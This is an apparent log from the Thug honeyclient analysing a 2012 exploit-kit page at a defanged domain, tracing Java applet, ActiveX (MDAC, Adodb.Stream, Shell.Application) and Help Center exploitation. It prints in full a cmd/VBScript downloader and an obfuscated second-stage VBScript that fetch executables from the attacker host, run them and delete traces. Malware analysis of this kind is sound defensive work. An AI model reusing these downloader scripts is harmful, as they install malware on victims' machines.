 $ python thug.py -v "hxxp://myapp-ups.com/main.php?page=898e350e1897a478"
[2012-03-06 15:51:06] <applet archive="hxxp://myapp-ups.com/content/GPlugin.jar" code="Inc.class"><param name="p"test="12" valu="12" value="vssMlggUk7MMahMzPJFUgYPMvM-Vc/oAd/G6cr"></param></applet>
[2012-03-06 15:51:07] Saving applet hxxp://myapp-ups.com/content/GPlugin.jar
[2012-03-06 15:51:07] <param name="p" test="12" valu="12" value="vssMlggUk7MMahMzPJFUgYPMvM-Vc/oAd/G6cr"></param>
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-03-06 15:51:07] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (adodb.stream)
[2012-03-06 15:51:07] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (Shell.Application)
[2012-03-06 15:51:07] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (msxml2.XMLHTTP)
[2012-03-06 15:51:07] [Microsoft XMLHTTP ActiveX] Fetching from URL hxxp://myapp-ups.com/w.php?f=97d19&e=2
[2012-03-06 15:51:08] [Microsoft XMLHTTP ActiveX] Saving File: eed88603a141913f83bb58b4eacc88cf
[2012-03-06 15:51:08] [Microsoft XMLHTTP ActiveX] send
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] open
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] Write
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] SaveToFile (.//..//467f705.exe)
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] Close
[2012-03-06 15:51:08] [Shell.Application ActiveX] ShellExecute command: .//..//467f705.exe
[2012-03-06 15:51:08] [Navigator URL Translation] ./content/ap1.php?f=97d19 --> hxxp://myapp-ups.com/content/ap1.php?f=97d19
[2012-03-06 15:51:09] Microsoft Internet Explorer HCP Scheme Detected
[2012-03-06 15:51:09] Microsoft Windows Help Center Malformed Escape Sequences Incorrect Handling
[2012-03-06 15:51:09] [AST]: Eval argument length > 64
[2012-03-06 15:51:09] [Windows Script Host Run] Command:cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","hxxp://myapp-ups.com/content/hcp_vbs.php?f=97d19&d=0",false:.send():Set A = CreateObject
("Scripting.FileSystemObject"):SetD=A.CreateTextFile(A.GetSpecialFolder(2) + "" + B):D.WriteLine .responseText:EndWith:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2) + "" + B > %TEMP%l.vbs && %TEMP%l.vbs&&taskkill /
F /IM helpctr.exe
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 1] Code:cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","hxxp://myapp-ups.com/content/hcp_vbs.php?f=97d19&d=0",false:.send():Set A = CreateObject
("Scripting.FileSystemObject"):SetD=A.CreateTextFile(A.GetSpecialFolder(2) + "" + B):D.WriteLine .responseText:EndWith:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2) + "" + B > %TEMP%l.vbs && %TEMP%l.vbs&&taskkill /
F /IM helpctr.exe
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 1] Downloading from URL hxxp://myapp-ups.com/content/hcp_vbs.php?f=97d19&d=0
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 1] Saving file 2eceb44e291417dc613739fb258e0ac0
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 2] Code:w=3000:x=200:y=1:z=false:a = "hxxp://myapp-ups.com/w.php?e=5&f=97d19":Set e =Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS")):Set f=e.GetSpecialFolder(2):b = f
&"exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET":Set c =CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("maertS.BDODA"))Set o=Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS"))On Error
resume nextc.open OT, a, z:c.send()If c.Status = x Thend.Open:d.Type = y:d.Write c.ResponseBody:d.SaveToFile b:d.CloseEnd IfSet w=CreateObject(StrReverse("llehS." & "tpi"&"rcSW"))Eval(Replace("W.ex2c b", Month("2010-02-16"),
"E"))W.eXeC "taskkill /F /IM wm" & "player.exe":W.eXeC "taskkill /F /IM realplay.exe":Set g=o.GetFile(e.GetSpecialFolder(2) &"" & StrReverse("bv.l") & "s"):g.Delete:WScript.Sleep w:Setg=o.GetFile(b):Eval("g.Delete")
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 2] Downloading from URL hxxp://myapp-ups.com/w.php?e=5&f=97d19
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 2] Saving file eed88603a141913f83bb58b4eacc88cf
[2012-03-06 15:51:18] <param name="movie" value="content/field.swf"></param>
[2012-03-06 15:51:18] [Navigator URL Translation] content/field.swf --> hxxp://myapp-ups.com/content/field.swf
[2012-03-06 15:51:18] Saving remote content at content/field.swf (MD5: 027ddef75ff4f692196e0461756c3deb)
[2012-03-06 15:51:18] <param name="allowScriptAccess" value="always"></param>
[2012-03-06 15:51:18] <param name="Play" value="0"></param>
[2012-03-06 15:51:18] <embed allowscriptaccess="always" height="10" id="swf_id" name="swf_id" src="content/field.swf"type="application/x-shockwave-flash" width="10"></embed>
[2012-03-06 15:51:18] [Navigator URL Translation] content/field.swf --> hxxp://myapp-ups.com/content/field.swf
[2012-03-06 15:51:18] Saving remote content at content/field.swf (MD5: 027ddef75ff4f692196e0461756c3deb)
[2012-03-06 15:51:18] Saving log analysis at ../logs/a201092c67a6fecf301a09f8dae985b2/20120306155105